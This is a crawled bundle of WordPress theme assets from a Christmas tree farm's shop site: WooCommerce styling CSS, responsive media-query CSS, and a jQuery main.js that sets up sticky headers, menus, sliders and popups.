.woocommerce a.button.alt:hover,
.woocommerce button.button.alt:hover,
.woocommerce input.button.alt:hover {
    background-color: #74952b;
}
.woocommerce div.product .single-product-content form.cart div.quantity {
    margin-right: 22px;
}
.woocommerce #respond input#submit.alt.disabled,
.woocommerce #respond input#submit.alt.disabled:hover,
.woocommerce #respond input#submit.alt:disabled,
.woocommerce #respond input#submit.alt:disabled:hover,
.woocommerce #respond input#submit.alt[disabled]:disabled,
.woocommerce #respond input#submit.alt[disabled]:disabled:hover,
.woocommerce a.button.alt.disabled,
.woocommerce a.button.alt.disabled:hover,
.woocommerce a.button.alt:disabled,
.woocommerce a.button.alt:disabled:hover,
.woocommerce a.button.alt[disabled]:disabled,
.woocommerce a.button.alt[disabled]:disabled:hover,
.woocommerce button.button.alt.disabled,
.woocommerce button.button.alt.disabled:hover,
.woocommerce button.button.alt:disabled,
.woocommerce button.button.alt:disabled:hover,
.woocommerce button.button.alt[disabled]:disabled,
.woocommerce button.button.alt[disabled]:disabled:hover,
.woocommerce input.button.alt.disabled,
.woocommerce input.button.alt.disabled:hover,
.woocommerce input.button.alt:disabled,
.woocommerce input.button.alt:disabled:hover,
.woocommerce input.button.alt[disabled]:disabled,
.woocommerce input.button.alt[disabled]:disabled:hover {
    background-color: #83a931;
    color: #fff;
}
.woocommerce #respond input#submit.disabled,
.woocommerce #respond input#submit:disabled,
.woocommerce #respond input#submit[disabled]:disabled,
.woocommerce a.button.disabled,
.woocommerce a.button:disabled,
.woocommerce a.button[disabled]:disabled,
.woocommerce button.button.disabled,
.woocommerce button.button:disabled,
.woocommerce button.button[disabled]:disabled,
.woocommerce input.button.disabled,
.woocommerce input.button:disabled,
.woocommerce input.button[disabled]:disabled {
    padding: 8px 38px;
    background-color: #83a931;
}
.woocommerce div.product div.summary {
    margin-bottom: 0;
}
.woocommerce #content div.product .woocommerce-tabs ul.tabs li,
.woocommerce div.product .woocommerce-tabs ul.tabs li,
.woocommerce-page #content div.product .woocommerce-tabs ul.tabs li,
.woocommerce-page div.product .woocommerce-tabs ul.tabs li {
    margin-right: 15px;
    padding: 0;
    border: none;
    margin-left: 0;
}
.woocommerce div.product .woocommerce-tabs ul.tabs {
    list-style: outside none none;
    margin: 0 0 20px;
    padding: 0;
}
.woocommerce div.product .woocommerce-tabs ul.tabs li {
    background-color: transparent;
}
.woocommerce div.product .woocommerce-tabs ul.tabs::before {
    border: medium none;
}
.woocommerce div.product .woocommerce-tabs ul.tabs li a {
    padding: 0;
    padding-bottom: 5px;
    color: #7d7d7d;
}
.woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    background: transparent none repeat scroll 0 0;
    border-bottom-color: #fff;
}
.woocommerce div.product .woocommerce-tabs ul.tabs li.active a {
    color: #83a931;
}
.woocommerce div.product .woocommerce-tabs ul.tabs li::after,
.woocommerce div.product .woocommerce-tabs ul.tabs li::before {
    display: none;
}
.woocommerce #reviews #comments h2 {
    font-size: 18px;
    margin-top: 0;
}
.woocommerce #reviews #comments ol.commentlist li {
    list-style: none;
}
.woocommerce #reviews #comments ol.commentlist li img.avatar {
    width: 60px;
}
.woocommerce #reviews #comments ol.commentlist li .comment-text {
    margin: 0 0 0 70px;
}
.woocommerce #respond input#submit,
.woocommerce a.button,
.woocommerce button.button,
.woocommerce input.button {
    background-color: #83a931;
    color: #fff;
    padding: 9px 40px;
    line-height: inherit;
}
.woocommerce #respond input#submit:hover,
.woocommerce a.button:hover,
.woocommerce button.button:hover,
.woocommerce input.button:hover {
    background-color: #74952b;
    color: #fff;
}
.tawcvs-swatches .swatch {
    border: 0 solid transparent !important;
    box-shadow: none !important;
    height: 22px !important;
    line-height: 22px !important;
    width: 22px !important;
}
.tawcvs-swatches .swatch-color.selected::before {
    left: 8px !important;
    top: 5px !important;
}
.woocommerce table.shop_table {
    border: 0 none;
    border-radius: 0;
    margin: 0;
}
.woocommerce table.shop_table td {
    border-top: 0 none;
}
.woocommerce a.remove {
    border: 0 none;
    border-radius: 0;
    color: #7d7d7d !important;
    margin: 0 auto;
}
.woocommerce a.remove:hover {
    background: transparent;
    color: #e11515!important;
}
.woocommerce .cart-action input.button.disabled,
.woocommerce .cart-action input.button[disabled]:disabled {
    background-color: #4d4d4d;
    color: #fff;
    padding: 9px 38px;
}
.woocommerce .cart-action input.button.disabled:hover,
.woocommerce .cart-action input.button[disabled]:disabled:hover {
    background-color: #74952b;
}
.woocommerce .cart_totals table.shop_table td {
    border: 0;
    padding-right: 0;
}
.cart_totals table td {
    text-align: right;
}
.cart-checkout-process p a.shipping-calculator-button {
    text-transform: capitalize;
}
.woocommerce .cart_totals table.shop_table,
.woocommerce .cart_totals table.shop_table th {
    text-align: right;
    border: 0;
}
.cross-sells > h2 {
    font-size: 20px;
    margin-bottom: 15px;
    margin-top: 0;
}
.page-area .woocommerce,
.woocommerce table.shop_table {
    background: #eff2f5 none repeat scroll 0 0;
}
.woocommerce form .form-row textarea {
    height: auto;
}
.checkout-form input[type="text"],
.checkout-form input[type="email"],
.checkout-form input[type="url"],
.checkout-form input[type="password"],
.checkout-form input[type="search"],
.checkout-form input[type="number"],
.checkout-form input[type="tel"],
.checkout-form input[type="range"],
.checkout-form input[type="date"],
.checkout-form input[type="month"],
.checkout-form input[type="week"],
.checkout-form input[type="time"],
.checkout-form input[type="datetime"],
.checkout-form input[type="datetime-local"],
.checkout-form input[type="color"],
.checkout-form textarea {
    border: none;
    background-color: #ffffff;
    height: 40px;
    line-height: 24px;
    padding: 8px 15px;
    color: #7d7d7d;
    font-size: 12px;
    border-radius: 0;
}
.checkout-form .select2-container--default .select2-selection--single {
    border: none;
    border-radius: 0;
}
.woocommerce ul#shipping_method li {
    font-weight: normal;
    margin: 0 0 3px;
    padding: 0;
    text-indent: 0;
}
.order-wrapper {
    background: #fff none repeat scroll 0 0;
}
.checkout-form h3 {
    background: #83a931 none repeat scroll 0 0;
    color: #ffffff;
    display: block;
    font-size: 14px;
    font-weight: 700;
    height: 42px;
    line-height: 44px;
    margin: 0 0 15px;
    padding: 0 12px 0 28px;
    text-transform: uppercase;
    width: 100%;
}
.checkout-form h3#ship-to-different-address {
    background: transparent none repeat scroll 0 0;
    color: inherit;
    height: inherit;
    line-height: inherit;
    margin: 10px 0 0 3px;
    padding: 0;
}
input[type="checkbox"],
input[type="radio"] {
    height: inherit;
    margin-right: 5px;
    margin-top: 3px;
    padding: 0;
    width: inherit;
}
.woocommerce .checkout-form table.shop_table {
    background: #fff;
    border: 0;
}
.woocommerce .checkout-form table.shop_table th,
.woocommerce .checkout-form table.shop_table td {
    border: 0;
    padding: 16px 28px;
}
.woocommerce .checkout-form table.shop_table tr th,
.woocommerce .checkout-form table.shop_table tr td {
    border-bottom: 1px solid #eee;
}
ul.wc_payment_methods {
    margin: 0;
    padding: 0;
    list-style: none;
}
ul.wc_payment_methods li {
    list-style: none;
}
#add_payment_method #payment,
.woocommerce-cart #payment,
.woocommerce-checkout #payment {
    background: #fff none repeat scroll 0 0;
    border-radius: 0;
}
ul.wc_payment_methods li label {
    cursor: pointer;
    display: block;
    border: 1px solid #eee;
    padding: 5px;
}
#add_payment_method #payment ul.payment_methods li input,
.woocommerce-cart #payment ul.payment_methods li input,
.woocommerce-checkout #payment ul.payment_methods li input {
    margin: 0;
    opacity: 0;
    visibility: hidden;
}
#add_payment_method #payment ul.payment_methods,
.woocommerce-cart #payment ul.payment_methods,
.woocommerce-checkout #payment ul.payment_methods {
    border-bottom: 1px solid #eee;
}
.woocommerce #payment #place_order,
.woocommerce-page #payment #place_order {
    background-color: #83a931;
    border: medium none;
    color: #ffffff;
    display: block;
    font-size: 12px;
    font-weight: 700;
    height: 40px;
    padding: 8px 15px;
    text-transform: uppercase;
    width: 150px;
    border-radius: 0;
    transtion: 0.4s;
}
.woocommerce #payment #place_order:hover,
.woocommerce-page #payment #place_order:hover {
    background-color: #74952b;
}
#add_payment_method #payment .payment_method_paypal .about_paypal,
.woocommerce-cart #payment .payment_method_paypal .about_paypal,
.woocommerce-checkout #payment .payment_method_paypal .about_paypal {
    line-height: inherit;
    margin-top: 5px;
}
.woocommerce form.checkout_coupon .form-row {
    margin: 0;
}
.woocommerce form.checkout_coupon .form-row input {
    border: none;
    border-radius: 0;
}
.woocommerce form.checkout_coupon .form-row input.button {
    height: inherit;
    line-height: inherit;
    border-radius: 0;
}
.checkout-form .form-row {
  display: block;
}
table.woocommerce-checkout-review-order-table td{
    text-align: left;
}
.woocommerce-info {
    border-top-color: #83a931;
    border-bottom: 1px solid #ddd;
    border-left: 1px solid #ddd;
    border-right: 1px solid #ddd;
}
.woocommerce-info::before {
    color: #83a931;
}
.woocommerce .woocommerce-form-login input.button {
    margin-right: 15px;
}
.woocommerce .woocommerce-form-login input[type="text"],
.woocommerce .woocommerce-form-login input[type="password"] {
    border-radius: 0;
    border: none;
}
.woocommerce form .form-row .input-checkbox {
    margin: 7px 8px 0 0;
}
.woocommerce-order-details table tr th,
.woocommerce-customer-details table tr th,
.woocommerce-order-details table tr td {
    border: 1px solid rgba(0, 0, 0, 0.08);
}
.woocommerce .woocommerce-customer-details table.shop_table tbody:first-child tr:first-child td,
.woocommerce .woocommerce-customer-details table.shop_table tbody:first-child tr:first-child th {
    border: 1px solid rgba(0, 0, 0, 0.08);
}
.woocommerce-MyAccount-content mark {
  color: #333;
}
.woocommerce table.wishlist_table {
    font-size: inherit;
}
.woocommerce table.wishlist_table thead th {
    font-weight: normal;
}
.woocommerce #content table.wishlist_table.cart a.remove:hover {
    background-color: transparent;
}
.woocommerce mark,
.woocommerce ins {
    background: transparent;
}
.woocommerce table.shop_table.wishlist_table tfoot td,
.woocommerce table.shop_table.wishlist_table tfoot th {
    border-bottom: 1px solid #e7e7e7;
    border-right: 1px solid #e7e7e7;
    border-top: 0;
    border-left: 1px solid #e7e7e7;
}
.yith-wcwl-share {
    margin-bottom: 0;
    text-align: center;
}
.yith-wcwl-share ul {
    margin: 0 0 10px;
    padding: 0;
}
.u-columns .col-1,.u-columns .col-2{
    flex: 0 0 100%;
    max-width: 100%;
}
#customer_login .woocommerce-form__label {
  margin-left: 10px;
  margin-top: 7px;
}
.woocommerce-MyAccount-navigation ul {
    margin: 0;
    padding: 0;
    list-style: none;
}
.woocommerce-MyAccount-navigation ul li {
    list-style: none;
}
.woocommerce-MyAccount-navigation ul li {
    border: 1px solid #ddd;
    margin-bottom: 5px;
}
.woocommerce-MyAccount-navigation ul li a {
    display: block;
    padding: 10px;
}
.woocommerce-MyAccount-navigation ul li.is-active a {
    color: #83a931;
}
.woocommerce-account .woocommerce-MyAccount-content {
    border: 1px solid #ddd;
    padding: 15px;
}
.woocommerce-account .addresses .title h3 {
    margin: 0 0 10px;
}
.woocommerce-account .woocommerce-MyAccount-content .woocommerce-error,
.woocommerce-account .woocommerce-MyAccount-content .woocommerce-info,
.woocommerce-account .woocommerce-MyAccount-content .woocommerce-message {
    margin-bottom: 0;
}
.woocommerce .woocommerce-MyAccount-content table.shop_table {
    border-left: 2px solid rgba(0, 0, 0, 0.08);
    border-top: 2px solid rgba(0, 0, 0, 0.08);
    text-align: center;
}
.woocommerce .woocommerce-MyAccount-content table.shop_table tr th {
    text-align: center;
}
.woocommerce-MyAccount-content form input.button {
    margin-top: 20px;
}
.woocommerce-EditAccountForm .woocommerce-Button{
    margin-top: 15px !important;
}
.cart-bottom a {
    color: #fff;
}
.slick-vertical .slick-slide {
    cursor: pointer;
}
/* Footer Widgets */

.footer-widget ul li a {
    display: inline-block;
}
/* WooCommerce Widgets */
.woocommerce .widget_price_filter .ui-slider .ui-slider-range {
    background-color: #4d4d4d;
}
.woocommerce .widget_price_filter .ui-slider .ui-slider-handle {
    background-color: #4d4d4d;
}
.woocommerce .widget_price_filter .price_slider_wrapper .ui-widget-content {
    background-color: #83a931;
}
.woocommerce .widget_price_filter .price_slider_amount {
    font-size: inherit;
    font-weight: normal;
}
.woocommerce .widget_price_filter .price_slider_amount .button {
    font-size: inherit;
}
.widget_rss ul li a.rsswidget {
    display: block;
    font-weight: 600;
    margin-bottom: 5px;
}
.widget_rss ul li .rssSummary {
    padding: 5px 0;
}
.widget_rss ul li span.rss-date {
    font-style: italic;
}
.shop-sort-inner {
    display: inline-block;
    position: relative;
    width: 188px;
}
.showing-product > p {
    border: 1px solid #ccc;
    display: inline-block;
    height: 35px;
    line-height: 33px;
    margin: 0px;
    padding: 0 10px;
    float: none;
	color: #000;
}
.woocommerce .woocommerce-result-count, .woocommerce-page .woocommerce-result-count {
    float: right;
}
.woocommerce img, .woocommerce-page img {
    height: auto;
    max-width: 100%;
    width: 100%;
}
.woocommerce .woocommerce-ordering select {
    background: transparent;
}
.yith-wcwl-add-to-wishlist.exists .yith-wcwl-wishlistaddedbrowse{
  display: block !important;
}
.entry-content .yith_wcwl_wishlist_footer ul {
    margin: 0;
}
.yith-wcwl-share h4.yith-wcwl-share-title {
    text-align: left;
}

.leave-comment-form form input[type="checkbox"] {
    width: inherit;
    height: auto;
}
.select2-container--default .select2-selection--single .select2-selection__rendered {
    line-height: 40px;
}
.select2-container .select2-selection--single,
.select2-container--default .select2-selection--single .select2-selection__arrow {
    height: 40px;
}
.wp-block-button.is-style-outline {
    margin: 20px 0;
}
/*--end--*/

--- FILE ---
content_type: text/css
request_url: https://caulstownchristmastreefarm.ie/wp-content/themes/upohar/css/responsive.css?ver=6.8.3
body_size: 887
content:
/* Normal desktop :992px. */

@media (min-width: 992px) and (max-width: 1200px) {
    .single-product-image {
        margin-right: 0;
    }
}
/* Tablet desktop :768px. */

@media (min-width: 768px) and (max-width: 991px) {
    .kc-container {
        max-width: 750px !important;
    }
    .site-title {
        padding: 15px 0;
    }
    .single-product-image {
        margin-right: 0;
    }
	.main-menu > ul > li {
		margin-right: 20px;
	}
	.main-menu > ul > li .sub-menu li .sub-menu {
	  left: -270px;
	}
    .header-sticky.stick .main-menu{
        display: none !important;
    }
    .header-bottom-wrapper .header-search {
      margin: 0 50px 0 0;
      top: 4px;
    }    
}
/* small mobile :320px. */

@media (max-width: 767px) {
    .container {
        width: 300px
    }
    .kc-container {
        max-width: 300px !important;
    }
    .site-title {
        padding: 15px 0;
    }
    .logged-in .stick {
        top: 0;
    }
    .woocommerce #content div.product div.images,
    .woocommerce div.product div.images,
    .woocommerce-page #content div.product div.images,
    .woocommerce-page div.product div.images {
        width: calc(100% - 80px);
    }
	.woocommerce .woocommerce-result-count, 
	.woocommerce-page .woocommerce-result-count {
		float: none;
	}	
	.col-sm-6 .shop-sort {
		text-align: center;
	}
	.col-sm-6 .showing-product {
		text-align: center;
	}	
    .breadcrumbs {
        display: block;
        text-align: center;
    }
    .breadcrumbs h2.page-title {
        width: 100%;
        margin-bottom: 10px;
    }
    .page-title-bar {
        width: 100%;
    }
    .meta-info .meta-item.pull-right {
        float: none !important;
    }
    /* Search bar */
    
    .blog-search form input {
        padding: 2px 70px 2px 15px;
    }
    .blog-search form button {
        padding: 0 18px;
        /*z-index: 99999999;*/
    }
    .blog-search form button:before {
        right: 55px;
    }
    blockquote {
        border-left: 3px solid #4b4a4a;
        margin: 30px 0 30px 10px;
        padding: 0 0 0 15px;
        font-size: 14px;
        line-height: 1.8;
    }
    .blog-info > ul {
        margin: 20px;
    }
    .user-info .user-text span {
        display: block;
        padding: 5px 0;
    }
    .user-share {
        display: block;
        float: none;
        margin-top: 15px;
    }
    .user-share span {
        display: block;
        margin-bottom: 10px;
        margin-right: 0;
    }
    .user-text {
        display: block;
        float: none;
    }
    .user-info {
        overflow: hidden;
    }
    .author-img {
        display: block;
        float: none;
        margin-bottom: 20px;
    }
    .author.author-box {
        -webkit-box-align: start;
            -ms-flex-align: start;
                    -ms-grid-row-align: flex-start;
                align-items: flex-start;
        -ms-flex-flow: column wrap;
            flex-flow: column wrap;
        -webkit-box-pack: start;
            -ms-flex-pack: start;
                justify-content: flex-start;
        margin: 50px 0;
    }
    .author-info {
        padding-left: 0;
        width: 100%;
    }
    .sidebar-title {
        font-size: 20px;
        letter-spacing: 1px;
        margin-bottom: 50px;
    }
    .sidebar-title:before {
        bottom: -10px;
    }
    .related-post > .row {
        display: block;
        -ms-flex-flow: column wrap;
            flex-flow: column wrap;
    }
    .sidebar-widget.widget_tag_cloud .tagcloud a {
        font-size: 12px !important;
    }
    .woocommerce img,
    .woocommerce-page img {
        width: 100%;
    }
    .woocommerce .payment_method_paypal img,
    .woocommerce-page .payment_method_paypal img {
        max-width: 100%;
        width: inherit;
    }
    .breadcrumbs-area {
        padding: 120px 0;
    }
    .contact-form {
        padding-left: 0;
    }
    .woocommerce table.shop_table_responsive tr:nth-child(2n) td,
    .woocommerce-page table.shop_table_responsive tr:nth-child(2n) td {
        background-color: transparent;
    }
}

@media (max-width: 600px) {
 .logged-in .header-sticky.stick {
  top: 0 !important;
}   
}
/* Large Mobile :480px. */

@media only screen and (min-width: 480px) and (max-width: 767px) {
    .container {
        width: 450px
    }
    .kc-container {
        max-width: 450px !important;
    }
    .logged-in .stick {
        top: 46px;
    }
    .woocommerce #content div.product div.images,
    .woocommerce div.product div.images,
    .woocommerce-page #content div.product div.images,
    .woocommerce-page div.product div.images {
        width: calc(100% - 120px);
    }
}

--- FILE ---
content_type: text/javascript
request_url: https://caulstownchristmastreefarm.ie/wp-content/themes/upohar/js/main.js?ver=1.0.0
body_size: 1342
content:
(function($){
	"use strict"; 
	
	// Header Area start
	var sticky = $('.header-sticky');
	var headerTop = $('.header-top').height();
	$(window).on('scroll',function() {    
	    var scroll = $(window).scrollTop();
		if (scroll < 245) {
			$(".header-sticky").removeClass("sticky");
		}else{
			$(".header-sticky").addClass("sticky");
		}
		
		if (scroll < headerTop) {
	        sticky.removeClass('stick');
	    }else{
	        sticky.addClass('stick');
	    }


	}); 
	  

	if ( $('body').hasClass('logged-in') ) {
		var top_offset = $('.header-area').height() + 32;
	} else {
		var top_offset = $('.header-area').height() - 0;
	}

	$('.primary-nav-one-page nav').onePageNav({
	     scrollOffset: top_offset,
		 scrollSpeed: 750,
		 easing: 'swing',
		 currentClass: 'active',
	});

	$('body').scrollspy({target: ".primary-nav-wrap nav"});
	$(".primary-nav-one-page nav ul li:first-child").addClass("active"); 

	$('.primary-nav-wrap > nav > ul > li').slice(-2).addClass('last-elements');

	/*-- 
    Search Toggle
	-----------------------------------*/
	var headerSearchForm = $('.header-search-form');
	var searchToggle = $('.search-toggle');
	searchToggle.on('click', function(){
	    if( headerSearchForm.hasClass('open') ) {
	        headerSearchForm.removeClass('open');
	        $(this).html('<i class="ion-ios-search-strong"></i>');
	    }else{
	        headerSearchForm.addClass('open');
	        $(this).html('<i class="ion-android-close"></i>');
	    }
	});
	
	 /*-- Mobile Menu Default Header--*/
	    $('.primary-nav-wrap nav,#main-menu').meanmenu({
	     meanScreenWidth: mobile_menu_data.menu_width,
	     meanMenuContainer: '.mobile-menu',
	     meanMenuClose: '<i class="ion-android-close"></i>',
	     meanMenuOpen: '<i class="ion-navicon"></i>',
	     meanRevealPosition: 'left',
	     meanMenuCloseSize: '30px',
	 });
	/*--
	Hero Slider
	-----------------------------------*/
	$('.hero-slider').slick({
	    arrows: false,
	    autoplay: false,
	    dots: true,
	    fade: true,
	    infinite: true,
	    slidesToShow: 1,
	});
	
	/*--
	Single Product Thubmnail & Image Slider
	-----------------------------------*/
	$('.product-thumbnail-slider').slick({
	    autoplay: false,
	    infinite: true,
	    vertical: true,
	    centerMode: true,
	    centerPadding: '0px',
	    focusOnSelect: true,
	    slidesToShow: 3,
	    slidesToScroll: 1,
	    asNavFor: '.product-image-slider',
	    prevArrow: '<button type="button" class="slick-prev"><i class="fa fa-angle-up"></i></button>',
	    nextArrow: '<button type="button" class="slick-next"><i class="fa fa-angle-down"></i></button>',
	});
	    
	$('.product-image-slider').slick({
	    arrows: false,
	    autoplay: false,
	    infinite: true,
	    slidesToShow: 1,
	    asNavFor: '.product-thumbnail-slider',
	});

	/*--
	Testimonial Slider
	-----------------------------------*/
	$('.testimonial-slider').slick({
	    arrows: false,
	    autoplay: false,
	    dots: true,
	    infinite: true,
	    slidesToShow: 1,
	});

	/*--
	Client Slider
	-----------------------------------*/
	$('.client-slider').slick({
	    arrows: false,
	    autoplay: true,
	    infinite: true,
	    slidesToShow: 5,
	    slidesToScroll: 1,
	    responsive: [
	        {
	          breakpoint: 991,
	          settings: {
	            slidesToShow: 4,
	          }
	        },
	        {
	          breakpoint: 767,
	          settings: {
	            slidesToShow: 3,
	          }
	        },
	        {
	          breakpoint: 350,
	          settings: {
	            slidesToShow: 2,
	          }
	        }
	    ]
	});
	
	/*--------------------------
	 blog Masonry
	---------------------------- */
	$('.blog_item_area').imagesLoaded( function() {
	  
		var container = document.querySelector('.blog_item_area');
		if(container){
			var msnry = new Masonry( container, {
				itemSelector: '.blog_three_col,.blog_two_col,.blog_default_col',
				columnWidth: '.blog_three_col,.blog_two_col,.blog_default_col',                
			}); 
		}
	  
	});

	/*========================================*/
	/*  scrollUp
	/*========================================*/
    $.scrollUp({
        scrollText: '<i class="fa fa-angle-up"></i>',
        easingType: 'linear',
        scrollSpeed: 900,
        animation: 'fade'
    });

    //WOW
	new WOW().init();

	/* Magnific Popup video popup */
	$('a.video-popup').magnificPopup({
		type: 'iframe',
		closeOnContentClick: false,
		closeBtnInside: false,
		mainClass: 'mfp-with-zoom mfp-img-mobile',
		image: {
			verticalFit: true,
			titleSrc: function(item) {
				return item.el.attr('title') + ' &middot; <a class="image-source-link" href="'+item.el.attr('data-source')+'" target="_blank">image source</a>';
			}
		},
		gallery: {
			enabled: false
		},
		zoom: {
			enabled: true,
			duration: 300, // don't foget to change the duration also in CSS
			opener: function(element) {
				return element.find('img');
			}
		}
	});
	
	/*--
    Magnific Video Popup
	--------------------------------*/
	var videoPopup = $('.video-popup');
	videoPopup.magnificPopup({
		type: 'iframe',
		mainClass: 'mfp-fade',
		removalDelay: 160,
		preloader: false,
		zoom: {
			enabled: true,
		}
	});

	/*--
	Counter UP
	-----------------------------------*/
	$('.counter').counterUp({
	    delay: 20,
	    time: 3000
	});

	
})(jQuery);